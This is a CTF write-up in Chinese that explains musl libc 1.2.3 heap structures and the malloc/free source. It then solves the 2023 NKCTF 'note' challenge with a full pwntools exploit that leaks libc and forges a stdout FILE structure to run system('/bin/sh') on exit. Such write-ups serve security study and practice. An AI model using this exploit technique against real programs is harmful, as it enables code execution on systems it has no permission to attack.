前言
musl是一个轻量型的c标准库 与以往我们一直接触的glibc相比 其只需要一个libc.so文件

并且其源代码远远小于glibc 在近几年的ctf比赛中 偶尔会出现基于musl的堆题 musl的堆题和glibc的堆题可谓是牛马不相干 所以本文将详细介绍
所采取的libc.so版本为1.2.3
1.1.x与1.2.x版本有比较大的改动 需要注意一下
调试环境安装
pwndbg就不需要我说明了 但是由于musl和glibc的结构体索引不同 所以常规的heap和bin指令并不能使用
xf1les师傅有编写一款gdb插件 可以供我们调试musl堆
git clone https://github.com/xf1les/muslheap.git
echo "source /path/to/muslheap.py" >> ~/.gdbinit
|
musl源码可以在下面的地址查找下载 并且通过以下指令编译
https://musl.libc.org/releases/
sudo dpkg -i musl_1.2.2-1_amd64.deb
|
源码分析
在musl中 有三级结构来管理堆 从小到大为 chunk group meta
先来看chunk的构成
struct chunk{
char prev_user_data[];
uint8_t idx;
uint16_t offset;
char data[];
};
|

就用这三个chunk来说明吧 第一个chunk和后面两个chunk都不一样 其首地址存放了一个堆地址 这是因为其上面是group结构 所以和后面的chunk不同
接着蓝框部分就是idx 而红框部分则是offset 这里可以看出UNIT实际上是0x10
#define UNIT 16
#define IB 4
struct group {
struct meta *meta;
unsigned char active_idx:5;
char pad[UNIT - sizeof(struct meta *) - 1];
unsigned char storage[];
};
|
接着是group结构 同一类大小的chunk都会被分配到同一个group中
并且group实际上就是这些chunk内存的总和

例如下面这两个chunk group头就是0xc20和0xc28这0x10大小 红框部分存放的是meta的地址 蓝框部分则是active_idx
表示当前group能存放多少chunk 例如此时是0xe 那么就相当于[0,e]也就是0xf个
接着来看一下meta结构体
struct meta {
struct meta *prev, *next;
struct group *mem;
volatile int avail_mask, freed_mask;
uintptr_t last_idx:5;
uintptr_t freeable:1;
uintptr_t sizeclass:6;
uintptr_t maplen:8*sizeof(uintptr_t)-12;
};
|

prev和next是双向链表指针 这里只有这一个meta 就指向其自身
mem则是存放该mata管理的group地址
avail_mask需要转化成二进制形式
32764 = 110010011101100100
|
0表示不可分配 1表示可分配 顺序是从右往左
freed_mask同样需要转化为二进制形式 并且顺序同上 这里为0也就说明group中没有chunk被释放
last_idx表示最多可用的堆块数量 由于是[0,last_idx]所以这里还要加上1 实际上是15
free_able 代表当前meta是否可以被回收 1为可 0为不可
sizeclass则是表示由什么级别的group来管理这些chunk 你可以把其理解为原本glibc中不同size的链表
const uint16_t size_classes[] = {
1, 2, 3, 4, 5, 6, 7, 8,
9, 10, 12, 15,
18, 20, 25, 31,
36, 42, 50, 63,
72, 84, 102, 127,
146, 170, 204, 255,
292, 340, 409, 511,
584, 682, 818, 1023,
1169, 1364, 1637, 2047,
2340, 2730, 3276, 4095,
4680, 5460, 6552, 8191,
};
|
maplen >= 1表示这个meta里的group 是新mmap出来的,长度为多少
maplen =0 表示group 不是新mmap 出来的在size_classes里
也有一个专门管理各个meta的结构体
struct meta_area {
uint64_t check;
struct meta_area *next;
int nslots;
struct meta slots[];
};
|

meta_area的地址计算方式如下
meta_area_addr = meta & ( -4096 )
|

check是一串随机生成的数字 用来防止伪造
next是下一个meta_arena的地址 没有则为0
nslots为槽的数量
最后来看一个综合的大结构体 __malloc_context
struct malloc_context {
uint64_t secret;
#ifndef PAGESIZE
size_t pagesize;
#endif
int init_done;
unsigned mmap_counter;
struct meta *free_meta_head;
struct meta *avail_meta;
size_t avail_meta_count, avail_meta_area_count, meta_alloc_shift;
struct meta_area *meta_area_head, *meta_area_tail;
unsigned char *avail_meta_areas;
struct meta *active[48];
size_t u sage_by_class[48];
uint8_t unmap_seq[32], bounces[32];
uint8_t seq;
uintptr_t brk;
};
|

接下来的malloc和free源码分析我也是照着看雪的一篇文章学习的 讲的已经很详细了 文章链接贴在这里 我也会复制粘贴进来 方便我自己到时复现
https://bbs.kanxue.com/thread-269533-1.html
malloc
void *malloc(size_t n)
{
if (size_overflows(n)) return 0;
struct meta *g;
uint32_t mask, first;
int sc;
int idx;
int ctr;
if (n >= MMAP_THRESHOLD) {
size_t needed = n + IB + UNIT;
void *p = mmap(0, needed, PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANON, -1, 0);
if (p==MAP_FAILED) return 0;
wrlock();
step_seq();
g = alloc_meta();
if (!g) {
unlock();
munmap(p, needed);
return 0;
}
g->mem = p;
g->mem->meta = g;
g->last_idx = 0;
g->freeable = 1;
g->sizeclass = 63;
g->maplen = (needed+4095)/4096;
g->avail_mask = g->freed_mask = 0;
ctx.mmap_counter++;
idx = 0;
goto success;
}
sc = size_to_class(n);
rdlock();
g = ctx.active[sc];
if (!g && sc>=4 && sc<32 && sc!=6 && !(sc&1) && !ctx.usage_by_class[sc]) {
size_t usage = ctx.usage_by_class[sc|1];
if (!ctx.active[sc|1] || (!ctx.active[sc|1]->avail_mask
&& !ctx.active[sc|1]->freed_mask))
usage += 3;
if (usage <= 12)
sc |= 1;
g = ctx.active[sc];
}
for (;;) {
mask = g ? g->avail_mask : 0;
first = mask&-mask;
if (!first) break;
if (RDLOCK_IS_EXCLUSIVE || !MT)
g->avail_mask = mask-first;
else if (a_cas(&g->avail_mask, mask, mask-first)!=mask)
continue;
idx = a_ctz_32(first);
goto success;
}
upgradelock();
idx = alloc_slot(sc, n);
if (idx < 0) {
unlock();
return 0;
}
g = ctx.active[sc];
success:
ctr = ctx.mmap_counter;
unlock();
return enframe(g, idx, n, ctr);
}
|
chunk分配的主要逻辑是下面这个for循环
for (;;) {
mask = g ? g->avail_mask : 0;
first = mask&-mask;
if (!first) break;
if (RDLOCK_IS_EXCLUSIVE || !MT)
g->avail_mask = mask-first;
else if (a_cas(&g->avail_mask, mask, mask-first)!=mask)
continue;
idx = a_ctz_32(first);
goto success;
}
upgradelock();
idx = alloc_slot(sc, n);
|
跟进一下索引idx的alloc_slot函数
static int alloc_slot(int sc, size_t req)
{
uint32_t first = try_avail(&ctx.active[sc]);
if (first) return a_ctz_32(first);
struct meta *g = alloc_group(sc, req);
if (!g) return -1;
g->avail_mask--;
queue(&ctx.active[sc], g);
return 0;
}
|
跟进一下try_avail函数
static uint32_t try_avail(struct meta **pm)
{
struct meta *m = *pm;
uint32_t first;
if (!m) return 0;
uint32_t mask = m->avail_mask;
if (!mask)
{
if (!m->freed_mask)
{
dequeue(pm, m);
m = *pm;
if (!m) return 0;
}
else
{
m = m->next;
*pm = m;
}
mask = m->freed_mask;
if (mask == (2u<<m->last_idx)-1 && m->freeable)
{
m = m->next;
*pm = m;
mask = m->freed_mask;
}
if (!(mask & ((2u<<m->mem->active_idx)-1)))
{
if (m->next != m)
{
m = m->next;
*pm = m;
}
else
{
int cnt = m->mem->active_idx + 2;
int size = size_classes[m->sizeclass]*UNIT;
int span = UNIT + size*cnt;
while ((span^(span+size-1)) < 4096)
{
cnt++;
span += size;
}
if (cnt > m->last_idx+1)
cnt = m->last_idx+1;
m->mem->active_idx = cnt-1;
}
}
mask = activate_group(m);
assert(mask);
decay_bounces(m-> sizeclass);
}
first = mask&-mask;
m->avail_mask = mask-first;
return first;
}
|
上述源码可以总结为下列流程
一、判断是否超过size 阈值
先检查 申请的chunk的 needed size 是否超过最大申请限制
检查申请的needed 是否超过需要mmap 的分配的阈值 超过就用mmap 分配一个group 来给chunk使用
若是mmap 则设置各种标记
二、分配chunk
若申请的chunk 没超过阈值 就从active 队列找管理对应size大小的meta
关于找对应size的meta 这里有两种情况:
如果active 对应size的meta 位置上为空,没找到那么尝试先找size更大的meta
如果active 对应size的meta位置上有对应的meta,尝试从这个meta中的group找到可用的chunk(这里malloc 那个循环:for (;;),
这里不清楚建议看malloc源码分析那里)
如果通过循环里,通过meta->avail_mask 判断当前group 中是否有空闲chunk
有,就直接修改meta->avail_mask,然后利用enframe(g, idx, n, ctr);// 从对应meta 中的group 取出 第idx号chunk分配
无,break 跳出循环
跳出循环后执行idx = alloc_slot(sc, n); alloc_slot有三种分配方式
使用group中被free的chunk
从队列中其他meta的group 中找
如果都不行就重新分配一个新的group 对应一个新的meta
enframe(g, idx, n, ctr) 取出 对应meta 中对应idx 的chunk
|
和glibc不同的是 musl中chunk有三种状态

从上面的源码也可以看出 是优先查找空闲的chunk 其次才是被释放的chunk
所以被释放的chunk不会立刻回收利用
接下来看一下free函数的源码
void free(void *p)
{
if (!p) return;
struct meta *g = get_meta(p);
int idx = get_slot_index(p);
size_t stride = get_stride(g);
unsigned char *start = g->mem->storage + stride*idx;
unsigned char *end = start + stride - IB;
get_nominal_size(p, end);
uint32_t self = 1u<<idx, all = (2u<<g->last_idx)-1;
((unsigned char *)p)[-3] = 255;
*(uint16_t *)((char *)p-2) = 0;
if (((uintptr_t)(start-1) ^ (uintptr_t)end) >= 2*PGSZ && g->last_idx) {
unsigned char *base = start + (-(uintptr_t)start & (PGSZ-1));
size_t len = (end-base) & -PGSZ;
if (len) madvise(base, len, MADV_FREE);
}
for (;;) {
uint32_t freed = g->freed_mask;
uint32_t avail = g->avail_mask;
uint32_t mask = freed | avail;
assert(!(mask&self));
if (!freed || mask+self==all) break;
if (!MT)
g->freed_mask = freed+self;
else if (a_cas(&g->freed_mask, freed, freed+self)!=freed)
continue;
return;
}
wrlock();
struct mapinfo mi = nontrivial_free(g, idx);
unlock();
if (mi.len) munmap(mi.base, mi.len);
}
|
通过get_meta(p)得到meta (get_meta 是通过chunk 对应的offset 索引到对应的group 再索引到meta) 下面会详细介绍get_meta
通过get_slot_index(p)得到对应chunk的 idx -> 通过get_nominal_size(p, end) 算出真实大小
重置idx 和 offset idx 被置为0xff 标记chunk
修改freed_mask 标记chunk被释放
最后调用nontrivial_free 完成关于meta一些剩余操作 (注意进入nontrivial_free 是在for循环外 还未设置)
释放chunk的时候,先只会修改freed_mask,不会修改avail_mask,说明chunk 在释放后,不会立即被复用
注意进入nontrivial_free 是在for循环外 还未设置freed_mask 跳出循环的条件是 if (!freed || mask+self==all) break;
free 中chunk 的起始位置可以通过 chunk的idx 定位
|
static inline struct meta *get_meta(const unsigned char *p)
{
assert(!((uintptr_t)p & 15));
int offset = *(const uint16_t *)(p - 2);
int index = p[-3] & 31;;
if (p[-4]) {
assert(!offset);
offset = *(uint32_t *)(p - 8);
assert(offset > 0xffff);
}
const struct group *base = (const void *)(p - UNIT*offset - UNIT);
const struct meta *meta = base->meta;
assert(meta->mem == base);
assert(index <= meta->last_idx);
assert(!(meta->avail_mask & (1u<<index)));
assert(!(meta->freed_mask & (1u<<index)));
const struct meta_area *area = (void *)((uintptr_t)meta & -4096);
assert(area->check == ctx.secret);
if (meta->sizeclass < 48) {
assert(offset >= size_classes[meta->sizeclass]*index);
assert(offset < size_classes[meta->sizeclass]*(index+1));
} else {
assert(meta->sizeclass == 63);
}
if (meta->maplen) {
assert(offset <= meta->maplen*4096UL/UNIT - 1);
}
return (struct meta *)meta;
}
|
static struct mapinfo nontrivial_free(struct meta *g, int i)
{
uint32_t self = 1u<<i;
int sc = g->sizeclass;
uint32_t mask = g->freed_mask | g->avail_mask;
if (mask+self == (2u<<g->last_idx)-1 && okay_to_free(g))
{
if (g->next)
{
assert(sc < 48);
int activate_new = (ctx.active[sc]==g);
dequeue(&ctx.active[sc], g);
if (activate_new && ctx.active[sc])
activate_group(ctx.active[sc]);
}
return free_group(g);
}
else if (!mask)
{
assert(sc < 48);
if (ctx.active[sc] != g) {
queue(&ctx.active[sc], g);
}
}
a_or(&g->freed_mask, self);
return (struct mapinfo){ 0 };
}
|
nontrivial_free函数中调用了一个关键的函数 dequeue
static inline void dequeue(struct meta **phead, struct meta *m)
{
if (m->next != m) {
m->prev->next = m->next;
m->next->prev = m->prev;
if (*phead == m) *phead = m->next;
} else {
*phead = 0;
}
m->prev = m->next = 0;
}
|
其原本的作用是prev和next指针互写 用于一个meta出队时
meta什么时候会出队 当其所有的chunk都被释放或者都处于空闲状态 就会出队
2023NKCTF note
说那么多也无聊死了 直接上题目! 先来一题简单的
代码太长了就不放了 简单介绍一下 给了四个函数
add 可以申请任意大小的chunk
edit 同时可以堆溢出
show 可以打印出chunk的地址
delete函数 置零了指针 不存在UAF
但是其对于index并没有检测 所以这个index实际上可以为任意数 我们可以对ptr数组附近的区域进行任意写
不过 首要的任务还是泄露libc基址 来看看musl的堆题要如何泄露libc基址
我们先申请一个0xc大小的chunk

然后再申请一个0x1c大小的chunk

你会发现第二个chunk竟然分配到的是libc地址上
这是因为在malloc第二个chunk的时候 如果没有找到合适的空闲chunk或者是被释放的chunk 就会分配一个新的group
struct meta *g = alloc_group(sc, req);
|
而分配出来的这个group就位于libc地址上
相关的可以自己跟着源码动调看看(虽然我自己调了也还是不知道为啥有的分配到了堆地址 有的分配到了libc地址)

接下来再看题目 这里对于我们输入的v5没有进行任何的限制 也就是说我们可以输出ptr数组后的地址其指向的内容

此时chunk0和ptr数组相较来说比较接近 所以只要我们将chunk0的内容编辑成chunk1的meta chunk1的meta中有存储着chunk1的地址 这样就能泄露出libc地址了

那么首先就是要泄露出堆地址
计算一下chunk0和ptr数组的偏移 随后泄露出chunk0的meta地址 计算一下和chunk1的meta的偏移
随后将chunk1的meta地址存放到chunk0上
show泄露出libc地址
add(0,0xc,b'aaaa')
add(1,0x1c,b'aaaa')
show(0x570)
heap_addr = u64(io.recvuntil("\x0a",drop = True)[-6:].ljust(8,b'\x00'))-0x2e8
success("heap_addr :"+hex(heap_addr))
chunk1_addr = heap_addr+0x320
edit(0,8,p64(chunk1_addr))
show(0x572)
libc_addr = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))-(0x7fccb8f39d10-0x7fccb8e9e000)
success("libc_addr :"+hex(libc_addr))
debug()
|
接下来难点在于说如何获取shell 在glibc中最常见的做法是覆盖hook函数 但是musl可没有这些东西 所以我们只能采用伪造io_file结构体
我们来看一下exit函数的调用链
_Noreturn void exit(int code)
{
__funcs_on_exit();
__libc_exit_fini();
__stdio_exit();
_Exit(code);
}
|
跟进一下__stdio_exit函数
void __stdio_exit(void)
{
FILE *f;
for (f=*__ofl_lock(); f; f=f->next) close_file(f);
close_file(__stdin_used);
close_file(__stdout_used);
close_file(__stderr_used);
}
|
可以看到在最后利用close_file操作了三个file结构体

我们选择利用__stdout_used 先在gdb中查看一下其构成
static void close_file(FILE *f)
{
if (!f) return;
FFINALLOCK(f);
if (f->wpos != f->wbase) f->write(f, 0, 0);
if (f->rpos != f->rend) f->seek(f, f->rpos-f->rend, SEEK_CUR);
}
|
当f->wpos != f->wbase成立时 就会调用f->write 并且将f起始的作为rdi寄存器
也就是说我们需要伪造_stout_file 并且有四个地方需要注意 也就是构造成下面这个样子
fake_stdout_file = '/bin/sh\x00'.ljust(0x38,'\x00') + p64(1) + p64(0) + p64(system)
|
并且把可控地址写入到__stdout_used中 这里的可控地址当然是一个chunk了
不过经过我自己实验 musl中堆的分配好像和glibc不一样 所以这里的chunk必须和chunk1一样是在libc地址中的 这样才能保证偏移正确
完整exp:
from pwn import*
from ctypes import *
from LibcSearcher import*
io = process("./pwn")
context.log_level = "debug"
context.terminal = ['tmux','splitw','-h']
libc = ELF("./libc.so")
context.arch = "amd64"
elf = ELF("./pwn")
def debug():
gdb.attach(io)
pause()
def add(index,size,content):
io.recvuntil("your choice: ")
io.sendline(b'1')
io.recvuntil("Index: ")
io.sendline(str(index))
io.recvuntil("Size: ")
io.sendline(str(size))
io.recvuntil("Content: ")
io.send(content)
def edit(index,size,content):
io.recvuntil("your choice: ")
io.sendline(b'2')
io.recvuntil("Index: ")
io.sendline(str(index))
io.recvuntil("Size: ")
io.sendline(str(size))
io.recvuntil("Content: ")
io.send(content)
def delete(index):
io.recvuntil("your choice: ")
io.sendline(b'3')
io.recvuntil("Index: ")
io.sendline(str(index))
def show(index):
io.recvuntil("your choice: ")
io.sendline(b'4')
io.recvuntil("Index: ")
io.sendline(str(index))
add(0,0xc,b'aaaa')
add(1,0x1c,b'aaaa')
show(0x570)
heap_addr = u64(io.recvuntil("\x0a",drop = True)[-6:].ljust(8,b'\x00'))-0x2e8
success("heap_addr :"+hex(heap_addr))
chunk1_addr = heap_addr+0x320
edit(0,8,p64(chunk1_addr))
show(0x572)
libc_addr = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))-(0x7fccb8f39d10-0x7fccb8e9e000)
success("libc_addr :"+hex(libc_addr))
__stdout_used = libc_addr + libc.sym['__stdout_used']
system_addr = libc_addr + libc.sym['system']
fake_file = b'/bin/sh\x00'.ljust(0x38,b'\x00')+p64(1)+p64(0)+p64(system_addr)
add(2,0x500,fake_file)
edit(0,8,p64(__stdout_used))
fakechunk_addr = libc_addr + (0x7f081beb5020-0x7f081beb6000)
success("fakechunk_addr :"+hex(fakechunk_addr))
edit(0x572,8,p64(fakechunk_addr))
io.recvuntil("your choice: ")
io.sendline(b'5')
io.interactive()
|